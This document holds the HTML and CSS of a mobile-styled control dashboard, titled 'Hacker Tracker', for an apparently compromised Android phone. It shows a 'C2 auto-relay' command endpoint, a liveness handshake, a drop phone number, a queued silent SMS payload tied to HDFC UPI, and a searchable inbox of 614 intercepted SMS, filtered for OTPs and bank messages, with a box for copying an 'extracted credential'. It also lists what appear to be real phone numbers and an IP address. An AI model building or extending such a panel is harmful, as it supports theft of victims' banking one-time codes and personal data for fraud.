
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover">
  <title>Hacker Tracker · 03e768e104ef026d</title>

  <!-- iOS PWA Meta Tags -->
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
  <meta name="apple-mobile-web-app-title" content="HackerTracker">
  <meta name="theme-color" content="#000000">

  <!-- Apple SF Pro & JetBrains Mono Fonts -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=JetBrains+Mono:wght@400;500;600;700&display=swap" rel="stylesheet">
  
  <link rel="stylesheet" href="style.css">
</head>
<body class="cupertino-dark">
  <div class="ios-app-frame">
    
    <!-- iOS Top Navigation Bar -->
    <header class="ios-nav-bar">
      <div class="nav-bar-top">
        <div class="device-pill" id="copyIdBtn" title="Tap to copy device ID">
          <span class="ios-dot online" id="statusDot"></span>
          <code id="deviceCode">03e768e104ef026d</code>
          <span class="copy-tag" id="copyTag">copy</span>
        </div>
        <div class="nav-bar-actions">
          <span class="sync-time" id="syncTime">Just now</span>
          <button class="ios-btn-text" id="refreshBtn">Refresh</button>
        </div>
      </div>
      <div class="nav-bar-title-row">
        <h1 class="ios-large-title" id="pageTitle">Overview</h1>
        <div class="vitals-chips" id="vitalsChips">
          <span class="chip chip-battery" id="chipBattery">🔋 71%</span>
          <span class="chip chip-network" id="chipNetwork">📶 Airtel</span>
        </div>
      </div>
    </header>

    <!-- Tab Views Container -->
    <main class="ios-content-viewport">
      
      <!-- ==================== TAB 1: OVERVIEW ==================== -->
      <section class="tab-pane active" id="paneOverview">
        <div class="ios-scroll-area">
          
          <!-- Inset Group 1: Device Telemetry -->
          <div class="ios-group-header">DEVICE TELEMETRY</div>
          <div class="ios-inset-group">
            <div class="ios-cell">
              <span class="cell-label">Connection Status</span>
              <span class="cell-value status-text online" id="ovStatus">Online (Active C2)</span>
            </div>
            <div class="ios-cell">
              <span class="cell-label">Battery Level</span>
              <span class="cell-value font-mono" id="ovBattery">71%</span>
            </div>
            <div class="ios-cell">
              <span class="cell-label">Cellular IP</span>
              <span class="cell-value font-mono text-cyan" id="ovIp">106.211.47.194</span>
            </div>
            <div class="ios-cell">
              <span class="cell-label">Carrier & Phone</span>
              <span class="cell-value" id="ovPhone">+918433062983 (Airtel)</span>
            </div>
            <div class="ios-cell">
              <span class="cell-label">Hardware Model</span>
              <span class="cell-value" id="ovModel">OnePlus CPH2467</span>
            </div>
            <div class="ios-cell">
              <span class="cell-label">Operating System</span>
              <span class="cell-value" id="ovOs">Android 15 (SDK 35, arm64)</span>
            </div>
            <div class="ios-cell">
              <span class="cell-label">Storage / MicroSD</span>
              <span class="cell-value" id="ovStorage">104GB (SD Card: Present)</span>
            </div>
          </div>

          <!-- Inset Group 2: C2 Gateway Relay -->
          <div class="ios-group-header">C2 AUTO-RELAY GATEWAY</div>
          <div class="ios-inset-group">
            <div class="ios-cell">
              <span class="cell-label">Designated Role</span>
              <span class="cell-value text-amber">C2 Auto-Relay Controller</span>
            </div>
            <div class="ios-cell">
              <span class="cell-label">Active Command</span>
              <span class="cell-value font-mono text-cyan" id="ovCmd">forward status (Slot: 0)</span>
            </div>
            <div class="ios-cell">
              <span class="cell-label">Liveness Handshake</span>
              <span class="cell-value font-mono text-green" id="ovLiveness">ping_magic_scan ⇄ pong</span>
            </div>
            <div class="ios-cell">
              <span class="cell-label">Drop Destination Phone</span>
              <span class="cell-value font-mono text-amber" id="ovDropPhone">+919560241900</span>
            </div>
            <div class="ios-cell">
              <span class="cell-label">Silent SMS Trigger</span>
              <span class="cell-value text-muted" id="ovSilentSmsStatus">HDFC UPI Trigger (Queued)</span>
            </div>
          </div>

          <!-- Inset Group 3: Quick Navigation -->
          <div class="ios-group-header">QUICK ACTIONS</div>
          <div class="ios-inset-group">
            <button class="ios-cell ios-cell-btn" id="btnGoToMessages">
              <span class="cell-label">💬 View Intercepted Messages</span>
              <span class="cell-accessory" id="ovBadgeMsgCount">614 ›</span>
            </button>
            <button class="ios-cell ios-cell-btn" id="btnGoToCommands">
              <span class="cell-label">⚡ View C2 Relay Details</span>
              <span class="cell-accessory">›</span>
            </button>
            <button class="ios-cell ios-cell-btn" id="btnGoToTimeline">
              <span class="cell-label">⏱ View History Timeline</span>
              <span class="cell-accessory">›</span>
            </button>
          </div>

        </div>
      </section>

      <!-- ==================== TAB 2: DEDICATED MESSAGES TAB ==================== -->
      <section class="tab-pane" id="paneMessages">
        <div class="messages-tab-layout">
          
          <!-- Cupertino Search Field -->
          <div class="ios-search-container">
            <div class="ios-search-bar">
              <span class="search-icon">🔍</span>
              <input type="text" id="msgSearchInput" class="search-input" placeholder="Search sender, bank, OTP, text..." autocomplete="off">
              <button class="btn-clear-search" id="msgClearSearch">✕</button>
            </div>
          </div>

          <!-- Cupertino Segmented Control -->
          <div class="ios-segmented-control-wrap">
            <div class="ios-segmented-control">
              <button class="seg-btn active" data-filter="all">All (<span id="segAllCount">--</span>)</button>
              <button class="seg-btn" data-filter="otp">🔑 OTPs (<span id="segOtpCount">--</span>)</button>
              <button class="seg-btn" data-filter="bank">🏦 Bank (<span id="segBankCount">--</span>)</button>
              <button class="seg-btn" data-filter="carrier">📶 Airtel (<span id="segCarrierCount">--</span>)</button>
            </div>
          </div>

          <!-- iOS Messages Stream List -->
          <div class="ios-messages-stream" id="messagesStream">
            <div class="ios-loading-state">
              <div class="ios-spinner"></div>
              <span>Loading intercepted SMS inbox...</span>
            </div>
          </div>

          <!-- Pagination Bar -->
          <div class="ios-paging-bar">
            <span id="pagingSummary">Showing 0 messages</span>
            <div class="paging-btns">
              <button class="ios-btn-pill" id="msgPrevBtn" disabled>‹ Newer</button>
              <span class="page-num" id="msgPageIndicator">1</span>
              <button class="ios-btn-pill" id="msgNextBtn">Older ›</button>
            </div>
          </div>

        </div>
      </section>

      <!-- ==================== TAB 3: C2 COMMANDS ==================== -->
      <section class="tab-pane" id="paneCommands">
        <div class="ios-scroll-area">
          <div class="ios-group-header">REALTIME C2 CONTROLLER STATE</div>
          <div class="ios-inset-group">
            <div class="ios-cell-stacked">
              <span class="stacked-label">Active User Command</span>
              <div class="stacked-code" id="cmdActiveText">forward status</div>
              <span class="stacked-meta">Endpoint: <code>/user_data/03e768e104ef026d/command</code></span>
            </div>
            <div class="ios-cell">
              <span class="cell-label">SIM Slot Index</span>
              <span class="cell-value font-mono" id="cmdSimSlot">0</span>
            </div>
          </div>

          <div class="ios-group-header">LIVENESS HANDSHAKE PROTOCOL</div>
          <div class="ios-inset-group">
            <div class="ios-cell">
              <span class="cell-label">Server Probe (Command)</span>
              <span class="cell-value font-mono text-cyan" id="cmdProbe">ping_magic_scan</span>
            </div>
            <div class="ios-cell">
              <span class="cell-label">Client Handshake Response</span>
              <span class="cell-value font-mono text-green" id="cmdResponse">pong</span>
            </div>
            <div class="ios-cell">
              <span class="cell-label">Handshake Status</span>
              <span class="cell-value text-green font-semibold">Active & Live</span>
            </div>
          </div>

          <div class="ios-group-header">SILENT SMS WEBHOOK PAYLOAD</div>
          <div class="ios-inset-group">
            <div class="ios-cell">
              <span class="cell-label">Destination Drop Handset</span>
              <span class="cell-value font-mono text-amber" id="whPhone">+919560241900</span>
            </div>
            <div class="ios-cell">
              <span class="cell-label">Delivery Dispatched</span>
              <span class="cell-value text-amber" id="whDispatched">false (Queued)</span>
            </div>
            <div class="ios-cell-stacked">
              <span class="stacked-label">Silent Payload Text</span>
              <div class="stacked-code selectable" id="whPayloadText">HDFCUPI 8QW8KV9WFP1ilqlxfqBmG3tc6amohgyEdZwZ53iu0Fbk5pdH%2Flgty8MZURhCMBye</div>
            </div>
          </div>
        </div>
      </section>

      <!-- ==================== TAB 4: TIMELINE / EVENTS ==================== -->
      <section class="tab-pane" id="paneTimeline">
        <div class="ios-scroll-area">
          <div class="ios-group-header">TELEMETRY TIMELINE & EVENTS</div>
          <div class="ios-timeline-feed" id="timelineFeed">
            <div class="ios-empty-state">Loading timeline...</div>
          </div>
        </div>
      </section>

    </main>

    <!-- iOS Bottom Tab Bar (Cupertino) -->
    <nav class="ios-tab-bar">
      <!-- Tab 1: Overview -->
      <button class="tab-item active" data-tab="paneOverview" data-title="Overview">
        <div class="tab-icon">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
            <rect width="14" height="20" x="5" y="2" rx="2" ry="2"/>
            <path d="M12 18h.01"/>
          </svg>
        </div>
        <span class="tab-label">Overview</span>
      </button>

      <!-- Tab 2: Messages -->
      <button class="tab-item" data-tab="paneMessages" data-title="Messages">
        <div class="tab-icon tab-icon-badge-wrap">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
            <path d="m3 21 1.9-5.7a8.5 8.5 0 1 1 3.8 3.8z"/>
          </svg>
          <span class="tab-badge" id="tabMsgBadge">614</span>
        </div>
        <span class="tab-label">Messages</span>
      </button>

      <!-- Tab 3: C2 Commands -->
      <button class="tab-item" data-tab="paneCommands" data-title="C2 Commands">
        <div class="tab-icon">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
            <polygon points="13 2 3 14 12 14 11 22 21 10 12 10 13 2"/>
          </svg>
        </div>
        <span class="tab-label">Commands</span>
      </button>

      <!-- Tab 4: Timeline -->
      <button class="tab-item" data-tab="paneTimeline" data-title="Activity Log">
        <div class="tab-icon">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
            <circle cx="12" cy="12" r="10"/>
            <polyline points="12 6 12 12 16 14"/>
          </svg>
        </div>
        <span class="tab-label">Timeline</span>
      </button>
    </nav>

    <!-- iOS Bottom Action Sheet / Message Detail Drawer -->
    <div class="ios-sheet-backdrop" id="msgSheetBackdrop">
      <div class="ios-sheet" id="msgSheet">
        <div class="sheet-grabber"></div>
        <div class="sheet-header">
          <div class="sheet-sender" id="sheetSender">Sender Name</div>
          <div class="sheet-time" id="sheetTime">Time</div>
        </div>
        <div class="sheet-body">
          <div class="sheet-message" id="sheetBody">Message content</div>
          <div class="sheet-otp-box" id="sheetOtpBox" style="display:none;">
            <span class="otp-box-label">EXTRACTED CREDENTIAL / OTP</span>
            <div class="otp-box-val" id="sheetOtpVal">123456</div>
            <button class="ios-btn-blue" id="btnCopySheetOtp">Copy OTP</button>
          </div>
        </div>
        <div class="sheet-actions">
          <button class="ios-btn-secondary" id="btnCopySheetText">Copy Message Text</button>
          <button class="ios-btn-primary" id="btnCloseSheet">Done</button>
        </div>
      </div>
    </div>

  </div>

  <script src="app.js"></script>
</body>
</html>
</file>
<file: style.css>
/* ==========================================================================
   Cupertino (iOS) Native Mobile App Design System
   Target: 03e768e104ef026d
   ========================================================================== */

:root {
  /* Cupertino Dark Palette */
  --ios-bg: #000000;
  --ios-card-bg: #1c1c1e;
  --ios-card-elevated: #2c2c2e;
  --ios-card-pressed: #3a3a3c;
  
  --ios-separator: rgba(84, 84, 88, 0.45);
  --ios-separator-light: rgba(255, 255, 255, 0.08);

  --ios-label: #ffffff;
  --ios-secondary-label: #8e8e93;
  --ios-tertiary-label: #636366;
  --ios-quaternary-label: #48484a;

  --ios-blue: #0a84ff;
  --ios-green: #30d158;
  --ios-amber: #ffd60a;
  --ios-orange: #ff9f0a;
  --ios-red: #ff453a;
  --ios-cyan: #64d2ff;
  --ios-purple: #bf5af2;
  
  --ios-glass: rgba(24, 24, 26, 0.85);

  --font-sf: -apple-system, BlinkMacSystemFont, "SF Pro Display", "SF Pro Text", "Inter", Roboto, Helvetica, Arial, sans-serif;
  --font-mono: "SF Mono", "JetBrains Mono", Menlo, Consolas, Monaco, monospace;
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  -webkit-tap-highlight-color: transparent;
}

html, body {
  width: 100%;
  height: 100%;
  overflow: hidden;
  background-color: #050507;
  color: var(--ios-label);
  font-family: var(--font-sf);
  font-size: 14px;
  line-height: 1.4;
  -webkit-font-smoothing: antialiased;
}

/* App Frame: Native iPhone / iPad Shell */
.ios-app-frame {
  width: 100%;
  height: 100%;
  max-width: 680px;
  margin: 0 auto;
  display: flex;
  flex-direction: column;
  background-color: var(--ios-bg);
  position: relative;
  overflow: hidden;
  box-shadow: 0 0 50px rgba(0, 0, 0, 0.8);
}

@media (min-width: 681px) {
  body {
    padding: 16px;
    display: flex;
    align-items: center;
    justify-content: center;
  }
  .ios-app-frame {
    height: 94vh;
    border-radius: 40px;
    border: 3px solid #27272a;
  }
}

/* Typography utilities */
.font-mono { font-family: var(--font-mono); }
.font-semibold { font-weight: 600; }
.text-cyan { color: var(--ios-cyan); }
.text-green { color: var(--ios-green); }
.text-amber { color: var(--ios-orange); }
.text-muted { color: var(--ios-secondary-label); }

/* ==========================================================================
   iOS Top Navigation Bar (Frosted Large Title Bar)
   ========================================================================== */
.ios-nav-bar {
  background-color: var(--ios-glass);
  backdrop-filter: blur(25px) saturate(180%);
  -webkit-backdrop-filter: blur(25px) saturate(180%);
  border-bottom: 0.5px solid var(--ios-separator);
  padding: 12px 16px 8px 16px;
  z-index: 50;
  flex-shrink: 0;
}

.nav-bar-top {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 6px;
}

.device-pill {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  background-color: rgba(255, 255, 255, 0.08);
  border: 0.5px solid rgba(255, 255, 255, 0.12);
  padding: 3px 8px;
  border-radius: 12px;
  cursor: pointer;
  transition: opacity 0.15s;
}

.device-pill:active { opacity: 0.6; }

.ios-dot {
  width: 7px;
  height: 7px;
  border-radius: 50%;
  background-color: var(--ios-green);
  box-shadow: 0 0 6px var(--ios-green);
}

.device-pill code {
  font-family: var(--font-mono);
  font-size: 11px;
  font-weight: 600;
  color: var(--ios-cyan);
}

.copy-tag {
  font-size: 9px;
  font-weight: 700;
  color: var(--ios-secondary-label);
  text-transform: uppercase;
}

.nav-bar-actions {
  display: flex;
  align-items: center;
  gap: 10px;
}

.sync-time {
  font-size: 11px;
  color: var(--ios-secondary-label);
}

.ios-btn-text {
  background: none;
  border: none;
  color: var(--ios-blue);
  font-size: 14px;
  font-weight: 600;
  cursor: pointer;
  padding: 2px 4px;
  transition: opacity 0.15s;
}

.ios-btn-text:active { opacity: 0.6; }

.nav-bar-title-row {
  display: flex;
  justify-content: space-between;
  align-items: flex-end;
}

.ios-large-title {
  font-size: 26px;
  font-weight: 700;
  letter-spacing: -0.02em;
  color: #ffffff;
}

.vitals-chips {
  display: flex;
  gap: 6px;
}

.chip {
  font-size: 11px;
  font-weight: 600;
  padding: 2px 7px;
  border-radius: 10px;
  background-color: var(--ios-card-bg);
  border: 0.5px solid var(--ios-separator);
}

.chip-battery { color: var(--ios-green); }
.chip-network { color: var(--ios-cyan); }

/* ==========================================================================
   Viewport & Tab Panels
   ========================================================================== */
.ios-content-viewport {
  flex: 1;
  position: relative;
  overflow: hidden;
}

.tab-pane {
  display: none;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

.tab-pane.active {
  display: flex;
  flex-direction: column;
}

.ios-scroll-area {
  flex: 1;
  overflow-y: auto;
  padding: 16px 16px 80px 16px;
  -webkit-overflow-scrolling: touch;
}

/* ==========================================================================
   Cupertino Inset Grouped Lists (iOS Settings / Health style)
   ========================================================================== */
.ios-group-header {
  font-size: 11px;
  font-weight: 600;
  letter-spacing: 0.04em;
  text-transform: uppercase;
  color: var(--ios-secondary-label);
  margin: 18px 12px 6px 12px;
}

.ios-group-header:first-child {
  margin-top: 4px;
}

.ios-inset-group {
  background-color: var(--ios-card-bg);
  border-radius: 12px;
  overflow: hidden;
  border: 0.5px solid var(--ios-separator-light);
}

.ios-cell {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 12px 16px;
  border-bottom: 0.5px solid var(--ios-separator-light);
  min-height: 44px;
}

.ios-cell:last-child {
  border-bottom: none;
}

.cell-label {
  font-size: 14px;
  color: var(--ios-label);
}

.cell-value {
  font-size: 14px;
  color: var(--ios-secondary-label);
  text-align: right;
  max-width: 60%;
}

.cell-value.online { color: var(--ios-green); font-weight: 600; }
.cell-value.offline { color: var(--ios-red); }

.ios-cell-btn {
  width: 100%;
  background: none;
  border: none;
  text-align: left;
  cursor: pointer;
  transition: background-color 0.15s;
}

.ios-cell-btn:active {
  background-color: var(--ios-card-pressed);
}

.cell-accessory {
  color: var(--ios-tertiary-label);
  font-size: 15px;
  font-weight: 600;
}

/* Stacked Cell */
.ios-cell-stacked {
  padding: 12px 16px;
  border-bottom: 0.5px solid var(--ios-separator-light);
}

.ios-cell-stacked:last-child { border-bottom: none; }

.stacked-label {
  display: block;
  font-size: 11px;
  font-weight: 600;
  text-transform: uppercase;
  color: var(--ios-secondary-label);
  margin-bottom: 4px;
}

.stacked-code {
  font-family: var(--font-mono);
  font-size: 13px;
  color: var(--ios-cyan);
  background-color: rgba(0, 0, 0, 0.4);
  padding: 8px 10px;
  border-radius: 8px;
  word-break: break-all;
  margin-bottom: 4px;
}

.stacked-code.selectable {
  user-select: all;
}

.stacked-meta {
  font-size: 11px;
  color: var(--ios-tertiary-label);
}

/* ==========================================================================
   TAB 2: DEDICATED iOS MESSAGES TAB
   ========================================================================== */
.messages-tab-layout {
  display: flex;
  flex-direction: column;
  height: 100%;
  padding-bottom: 65px;
}

.ios-search-container {
  padding: 8px 16px;
  background-color: var(--ios-bg);
}

.ios-search-bar {
  display: flex;
  align-items: center;
  background-color: #1c1c1e;
  border-radius: 10px;
  padding: 6px 10px;
  gap: 8px;
}

.search-icon {
  font-size: 12px;
  color: var(--ios-secondary-label);
}

.search-input {
  flex: 1;
  background: none;
  border: none;
  color: #fff;
  font-size: 14px;
  font-family: var(--font-sf);
}

.search-input:focus { outline: none; }
.search-input::placeholder { color: var(--ios-tertiary-label); }

.btn-clear-search {
  background: none;
  border: none;
  color: var(--ios-secondary-label);
  cursor: pointer;
  font-size: 12px;
  display: none;
}

/* Segmented Control */
.ios-segmented-control-wrap {
  padding: 4px 16px 10px 16px;
  background-color: var(--ios-bg);
}

.ios-segmented-control {
  display: flex;
  background-color: #1c1c1e;
  border-radius: 8px;
  padding: 2px;
  gap: 2px;
}

.seg-btn {
  flex: 1;
  background: none;
  border: none;
  color: var(--ios-secondary-label);
  font-size: 12px;
  font-weight: 500;
  padding: 5px 6px;
  border-radius: 6px;
  cursor: pointer;
  white-space: nowrap;
  transition: all 0.15s;
}

.seg-btn.active {
  background-color: #3a3a3c;
  color: #ffffff;
  font-weight: 600;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
}

/* Messages Stream */
.ios-messages-stream {
  flex: 1;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
}

/* iOS Message Row (Native iMessage List Item) */
.ios-msg-row {
  display: flex;
  padding: 12px 16px;
  gap: 12px;
  border-bottom: 0.5px solid var(--ios-separator-light);
  cursor: pointer;
  transition: background-color 0.15s;
}

.ios-msg-row:active {
  background-color: var(--ios-card-pressed);
}

.msg-avatar {
  width: 42px;
  height: 42px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 13px;
  font-weight: 700;
  color: #fff;
  flex-shrink: 0;
  text-transform: uppercase;
}

.avatar-otp { background: linear-gradient(135deg, #ff453a 0%, #ff9f0a 100%); }
.avatar-bank { background: linear-gradient(135deg, #0a84ff 0%, #64d2ff 100%); }
.avatar-carrier { background: linear-gradient(135deg, #bf5af2 0%, #5e5ce6 100%); }
.avatar-default { background: linear-gradient(135deg, #48484a 0%, #636366 100%); }

.msg-content-wrap {
  flex: 1;
  min-width: 0;
}

.msg-header-line {
  display: flex;
  justify-content: space-between;
  align-items: baseline;
  margin-bottom: 3px;
}

.msg-sender-title {
  font-size: 14px;
  font-weight: 600;
  color: #ffffff;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.msg-time-label {
  font-size: 11px;
  color: var(--ios-secondary-label);
  white-space: nowrap;
  margin-left: 8px;
}

.msg-body-preview {
  font-size: 13px;
  color: var(--ios-secondary-label);
  line-height: 1.35;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.msg-otp-pill {
  display: inline-block;
  background-color: rgba(255, 69, 58, 0.2);
  border: 0.5px solid var(--ios-red);
  color: #ff9f0a;
  font-family: var(--font-mono);
  font-weight: 700;
  font-size: 11px;
  padding: 1px 5px;
  border-radius: 4px;
  margin-right: 4px;
}

/* Pagination Bar */
.ios-paging-bar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 8px 16px;
  border-top: 0.5px solid var(--ios-separator);
  background-color: var(--ios-card-bg);
  font-size: 11px;
  color: var(--ios-secondary-label);
  flex-shrink: 0;
}

.paging-btns {
  display: flex;
  align-items: center;
  gap: 8px;
}

.ios-btn-pill {
  background-color: var(--ios-card-elevated);
  border: none;
  color: var(--ios-blue);
  font-size: 12px;
  font-weight: 600;
  padding: 4px 10px;
  border-radius: 12px;
  cursor: pointer;
}

.ios-btn-pill:disabled {
  opacity: 0.3;
  cursor: not-allowed;
}

/* ==========================================================================
   Cupertino Bottom Tab Bar (SF Symbols + Badges)
   ========================================================================== */
.ios-tab-bar {
  display: flex;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  height: 60px;
  background-color: var(--ios-glass);
  backdrop-filter: blur(25px) saturate(180%);
  -webkit-backdrop-filter: blur(25px) saturate(180%);
  border-top: 0.5px solid var(--ios-separator);
  z-index: 100;
  padding-bottom: env(safe-area-inset-bottom);
}

.tab-item {
  flex: 1;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  background: none;
  border: none;
  color: var(--ios-secondary-label);
  cursor: pointer;
  transition: color 0.15s;
  padding-top: 4px;
}

.tab-item.active {
  color: var(--ios-blue);
}

.tab-icon {
  width: 22px;
  height: 22px;
  margin-bottom: 2px;
}

.tab-icon svg {
  width: 100%;
  height: 100%;
}

.tab-icon-badge-wrap {
  position: relative;
}

.tab-badge {
  position: absolute;
  top: -4px;
  right: -8px;
  background-color: var(--ios-red);
  color: #fff;
  font-size: 10px;
  font-weight: 700;
  padding: 1px 4px;
  border-radius: 8px;
  min-width: 16px;
  text-align: center;
}

.tab-label {
  font-size: 10px;
  font-weight: 500;
  letter-spacing: -0.01em;
}

/* ==========================================================================
   Timeline Feed
   ========================================================================== */
.ios-timeline-feed {
  display: flex;
  flex-direction: column;
  gap: 8px;
}

.timeline-card {
  background-color: var(--ios-card-bg);
  border-radius: 10px;
  padding: 12px 14px;
  border-left: 3px solid var(--ios-blue);
  border: 0.5px solid var(--ios-separator-light);
  border-left-width: 3px;
}

.timeline-card.IP_CHANGED { border-left-color: var(--ios-orange); }
.timeline-card.STATUS_CHANGED { border-left-color: var(--ios-red); }
.timeline-card.NEW_SMS_INTERCEPTED { border-left-color: var(--ios-green); }

.timeline-time {
  font-family: var(--font-mono);
  font-size: 10px;
  color: var(--ios-secondary-label);
  margin-bottom: 3px;
}

.timeline-detail {
  font-size: 13px;
  color: var(--ios-label);
}

/* ==========================================================================
   Cupertino Action Sheet / Detail Modal
   ========================================================================== */
.ios-sheet-backdrop {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.6);
  backdrop-filter: blur(5px);
  z-index: 200;
  display: none;
  align-items: flex-end;
}

.ios-sheet-backdrop.open {
  display: flex;
}

.ios-sheet {
  width: 100%;
  background-color: var(--ios-card-bg);
  border-radius: 20px 20px 0 0;
  padding: 12px 18px 24px 18px;
  max-height: 80vh;
  display: flex;
  flex-direction: column;
  animation: slideUp 0.25s cubic-bezier(0.16, 1, 0.3, 1);
}

@keyframes slideUp {
  from { transform: translateY(100%); }
  to { transform: translateY(0); }
}

.sheet-grabber {
  width: 36px;
  height: 4px;
  background-color: var(--ios-tertiary-label);
  border-radius: 2px;
  margin: 0 auto 12px auto;
}

.sheet-header {
  margin-bottom: 12px;
}

.sheet-sender {
  font-size: 18px;
  font-weight: 700;
  color: #fff;
  font-family: var(--font-mono);
}

.sheet-time {
  font-size: 12px;
  color: var(--ios-secondary-label);
}

.sheet-body {
  overflow-y: auto;
  margin-bottom: 16px;
}

.sheet-message {
  font-size: 14px;
  line-height: 1.5;
  color: #e4e4e7;
  white-space: pre-wrap;
  word-break: break-word;
  background-color: rgba(0, 0, 0, 0.3);
  padding: 12px;
  border-radius: 10px;
  border: 0.5px solid var(--ios-separator-light);
  margin-bottom: 12px;
}

.sheet-otp-box {
  background-color: rgba(255, 69, 58, 0.12);
  border: 1px solid var(--ios-red);
  padding: 10px 14px;
  border-radius: 10px;
  margin-bottom: 12px;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.otp-box-label {
  font-size: 10px;
  font-weight: 700;
  color: #ff9f0a;
}

.otp-box-val {
  font-family: var(--font-mono);
  font-size: 18px;
  font-weight: 700;
  color: #fff;
}

.ios-btn-blue {
  background-color: var(--ios-blue);
  color: #fff;
  border: none;
  font-size: 12px;
  font-weight: 600;
  padding: 5px 12px;
  border-radius: 8px;
  cursor: pointer;
}

.sheet-actions {
  display: flex;
  gap: 10px;
}

.ios-btn-secondary {
  flex: 1;
  background-color: var(--ios-card-elevated);
  border: none;
  color: var(--ios-label);
  font-size: 14px;
  font-weight: 600;
  padding: 12px;
  border-radius: 12px;
  cursor: pointer;
}

.ios-btn-primary {
  flex: 1;
  background-color: var(--ios-blue);
  border: none;
  color: #fff;
  font-size: 14px;
  font-weight: 600;
  padding: 12px;
  border-radius: 12px;
  cursor: pointer;
}

/* Spinner & States */
.ios-loading-state, .ios-empty-state {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  padding: 40px 16px;
  color: var(--ios-secondary-label);
  gap: 10px;
  font-size: 13px;
}

.ios-spinner {
  width: 24px;
  height: 24px;
  border: 2px solid var(--ios-card-elevated);
  border-top-color: var(--ios-blue);
  border-radius: 50%;
  animation: spin 0.8s linear infinite;
}

@keyframes spin { 100% { transform: rotate(360deg); } }
</file>
